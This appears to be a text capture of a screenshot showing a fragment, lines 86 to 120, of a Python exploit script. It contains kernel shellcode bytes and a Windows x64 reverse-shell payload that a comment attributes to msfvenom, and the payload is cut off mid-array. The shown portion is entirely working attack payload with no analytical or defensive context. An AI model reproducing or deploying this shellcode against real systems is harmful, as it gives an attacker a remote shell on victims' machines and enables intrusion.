 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exploit - 副本.py ×
86 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
87 KERNEL_SHELLCODE += b"\x00\x00\x00"
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
93 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x48\x31\xd2\x65\x48\x8b\x52"
94 USER_PAYLOAD += b"\x60\x48\x8b\x52\x18\x56\x48\x8b\x52\x20\x48\x0f\xb7"
95 USER_PAYLOAD += b"\x4a\x4a\x48\x8b\x72\x50\x4d\x31\xc9\x48\x31\xc0\xac"
96 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
97 USER_PAYLOAD += b"\xe2\xed\x52\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0"
98 USER_PAYLOAD += b"\x41\x51\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
99 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
100 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
101 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88\x48"
102 USER_PAYLOAD += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
103 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
104 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
105 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
106 USER_PAYLOAD += b"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
108 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
109 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
110 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
111 USER_PAYLOAD += b"\x50\x49\xbc\x02\x00\x04\xd2\x00\x00\x00\x00\x41\x54"
112 USER_PAYLOAD += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff"
113 USER_PAYLOAD += b"\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
114 USER_PAYLOAD += b"\x80\x6b\x00\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9"
115 USER_PAYLOAD += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f"
116 USER_PAYLOAD += b"\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
117 USER_PAYLOAD += b"\xe2\x48\x89\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48"
118 USER_PAYLOAD += b"\x31\xd2\x48\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5"
119 USER_PAYLOAD += b"\x4d\x31\xc0\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec"
120 USER_PAYLOAD += b"\x3b\xe1\xff\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75"